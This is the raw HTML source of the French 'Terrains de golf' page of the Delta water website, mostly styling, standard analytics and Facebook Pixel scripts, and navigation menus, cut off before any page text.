.elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19146 .elementor-element.elementor-element-012a224 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-012a224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-76c4634{text-align:left;}.elementor-19146 .elementor-element.elementor-element-76c4634 .elementor-heading-title{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;}.elementor-19146 .elementor-element.elementor-element-76c4634 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-19146 .elementor-element.elementor-element-d488f42:not(.elementor-motion-effects-element-type-background), .elementor-19146 .elementor-element.elementor-element-d488f42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f1f1f1;}.elementor-19146 .elementor-element.elementor-element-d488f42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-19146 .elementor-element.elementor-element-d488f42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19146 .elementor-element.elementor-element-6c3de36 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0{padding:40px 20px 40px 20px;}.elementor-19146 .elementor-element.elementor-element-e2f62ad{padding:40px 20px 40px 20px;}.elementor-19146 .elementor-element.elementor-element-e1629f3{padding:40px 20px 40px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-19146 .elementor-element.elementor-element-506dd44{width:50%;}.elementor-19146 .elementor-element.elementor-element-8de14b6{width:50%;}.elementor-19146 .elementor-element.elementor-element-0b9be09{width:50%;}.elementor-19146 .elementor-element.elementor-element-02cff17{width:50%;}.elementor-19146 .elementor-element.elementor-element-c331552{width:50%;}.elementor-19146 .elementor-element.elementor-element-e1860d5{width:50%;}.elementor-19146 .elementor-element.elementor-element-5649be3{width:50%;}.elementor-19146 .elementor-element.elementor-element-509d9d7{width:50%;}.elementor-19146 .elementor-element.elementor-element-8f8ed74{width:50%;}}@media(max-width:767px){.elementor-19146 .elementor-element.elementor-element-506dd44 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19146 .elementor-element.elementor-element-6c3de36{width:100%;max-width:100%;}.elementor-19146 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-0b9be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-1e32f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-a77dee7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-02cff17 > .elementor-element-populated{margin:30px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-68d666f .jet-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0{padding:40px 20px 40px 20px;}.elementor-19146 .elementor-element.elementor-element-e2f62ad{padding:40px 20px 40px 20px;}.elementor-19146 .elementor-element.elementor-element-c331552 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-e1860d5 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-5649be3 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-509d9d7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-8f8ed74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-e1629f3{padding:40px 20px 40px 20px;}.elementor-19146 .elementor-element.elementor-element-012a224 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19146 .elementor-element.elementor-element-012a224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-76c4634{text-align:center;}.elementor-19146 .elementor-element.elementor-element-76c4634 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-d488f42{padding:20px 0px 20px 0px;}}</style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Baskerville%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://deltawater.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" async='async' src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> <script type="text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["891311112666501"],"eventID":"c86a0ccf-1d94-4409-80a1-65ca9466195c","params":{"page_title":"Terrains de golf","post_type":"page","post_id":5319,"plugin":"PixelYourSite","user_role":"guest","event_url":"deltawater.net\/golf-courts\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["891311112666501"],"advancedMatching":{"external_id":"eebcdddbdcafcbcddcecbdcefccba"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":5319,"content_name":"Terrains de golf"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"1","siteUrl":"https:\/\/deltawater.net","ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","ajax_event":"fa0c15d107","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768379728"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3920da793ffc8f8c1ed9a839e03f86c9.js?ver=10.2.0.2" id="pys-js"></script> <link rel="https://api.w.org/" href="https://deltawater.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltawater.net/wp-json/wp/v2/pages/5319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltawater.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 6.6.1" /><link rel='shortlink' href='https://deltawater.net/?p=5319&#038;lang=fr' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltawater.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltawater.net%2Fgolf-courts%2F%3Flang%3Dfr" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltawater.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltawater.net%2Fgolf-courts%2F%3Flang%3Dfr&#038;format=xml" />  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '891311112666501');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=891311112666501&ev=PageView&noscript=1"
/></noscript><meta name="generator" content="WPML ver:4.7.3 stt:5,1,4,53;" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-270x270.png" /></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-5319 wp-theme-imperion-1 theme-imperion-1 woocommerce-no-js layout-fullwidth blog-default woocommerce-active jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-14744 elementor-page elementor-page-5319"><div class="page-preloader-cover"><h1 class="site-logo"><a class="site-logo__link" href="https://deltawater.net/?lang=fr" rel="home">Delta water</a></h1><div class="bar"></div></div><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header "><div data-elementor-type="jet_header" data-elementor-id="19135" class="elementor elementor-19135 elementor-2055"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-131c93c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="131c93c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6e70da7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6970571" data-id="6970571" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d6e7a95 elementor-shape-circle e-grid-align-left elementor-widget__width-auto e-grid-align-mobile-center elementor-widget-mobile__width-inherit e-grid-align-tablet-center elementor-widget-tablet__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d6e7a95" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4b5b118" href="https://www.facebook.com/deltawater" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7914b83" href="https://www.youtube.com/deltawater" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-72f2825" href="https://www.instagram.com/deltawaterco/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1faa3c0" href="https://twitter.com/deltawaterco" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8cf0746" data-id="8cf0746" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="jet-popup-target elementor-element elementor-element-4862be2 elementor-widget__width-initial elementor-widget elementor-widget-jet-auth-links" data-id="4862be2" data-element_type="widget" data-widget_type="jet-auth-links.default"><div class="elementor-widget-container"><div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login"><div class="jet-auth-links__prefix">Avoir un compte?</div> <a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-sign-in-alt"></i></span><span class="jet-auth-links__item-text">S'identifier</span></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f581226" data-id="f581226" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="jet-popup-target elementor-element elementor-element-b32bc01 elementor-widget__width-initial elementor-widget elementor-widget-jet-auth-links" data-id="b32bc01" data-element_type="widget" data-widget_type="jet-auth-links.default"><div class="elementor-widget-container"><div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__register"><div class="jet-auth-links__prefix">|</div> <a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-user-plus"></i></span><span class="jet-auth-links__item-text">S'inscrire</span></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7198306" data-id="7198306" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6bc4695 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-sidebar" data-id="6bc4695" data-element_type="widget" data-widget_type="sidebar.default"><div class="elementor-widget-container"><aside id="icl_lang_sel_widget-6" class="widget widget_icl_lang_sel_widget"><div class="wpml-ls-sidebars-sidebar wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
 alt="" 
 /><span class="wpml-ls-native" lang="en">English</span></a></li><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-ar wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
 alt="" 
 /><span class="wpml-ls-native" lang="ar">العربية</span></a></li><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-tr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/?lang=tr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="tr">Türkçe</span></a></li></ul></div></aside></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-470f425 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="470f425" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;97c6b7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22f6c07" data-id="22f6c07" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5453a66 elementor-widget elementor-widget-jet-logo" data-id="5453a66" data-element_type="widget" data-widget_type="jet-logo.default"><div class="elementor-widget-container"><div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block"> <a href="https://deltawater.net/?lang=fr" class="jet-logo__link"><img src="https://deltawater.net/wp-content/uploads/2019/07/Logo2.png" class="jet-logo__img" alt="Delta water" width="185" height="52"></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33556e8" data-id="33556e8" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6a6baa1 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jet-mega-menu" data-id="6a6baa1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="jet-mega-menu.default"><div class="elementor-widget-container"><div class="menu-footer-french-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade"><li id="jet-menu-item-6097" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-home jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-6097"><a href="https://deltawater.net/?lang=fr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Page d&rsquo;accueil</div></div></a></li><li id="jet-menu-item-5603" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5603"><a href="https://deltawater.net/about-us/?lang=fr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Qui sommes-nous</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-9720" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9720 jet-sub-menu-item"><a href="https://deltawater.net/about-us/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Qui sommes-nous</div></div></a></li><li id="jet-menu-item-14056" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-14056 jet-sub-menu-item"><a href="https://deltawater.net/histoire-magnetique/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Histoire magnétique</div></div></a></li><li id="jet-menu-item-14123" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-14123 jet-sub-menu-item"><a href="https://deltawater.net/news-2/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">News</div></div></a></li><li id="jet-menu-item-9824" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9824 jet-sub-menu-item"><a href="https://deltawater.net/politique-de-confidentialite/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Politique de confidentialité</div></div></a></li><li id="jet-menu-item-9825" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9825 jet-sub-menu-item"><a href="https://deltawater.net/conditions-dutilisation/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Conditions d&rsquo;utilisation</div></div></a></li></ul></li><li id="jet-menu-item-5614" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-ancestor jet-current_page_ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-5614"><a href="https://deltawater.net/applications/?lang=fr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Applications</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5615" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-ancestor jet-current-menu-parent jet-current_page_parent jet-current_page_ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-5615 jet-sub-menu-item"><a href="https://deltawater.net/agriculture/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">agriculture</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5616" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5616 jet-sub-menu-item"><a href="https://deltawater.net/farms-greenhouses/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Fermes et serres</div></div></a></li><li id="jet-menu-item-5667" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-item jet-page_item jet-page-item-5319 jet-current_page_item jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5667 jet-sub-menu-item"><a href="https://deltawater.net/golf-courts/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Terrains de golf</div></div></a></li><li id="jet-menu-item-5668" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5668 jet-sub-menu-item"><a href="https://deltawater.net/hydroponics/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Culture hydroponique</div></div></a></li></ul></li><li id="jet-menu-item-5669" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5669 jet-sub-menu-item"><a href="https://deltawater.net/poultry-dairy-livestock/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Volaille, produits laitiers et bétail</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5670" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5670 jet-sub-menu-item"><a href="https://deltawater.net/poultry/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Volaille</div></div></a></li><li id="jet-menu-item-5671" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up 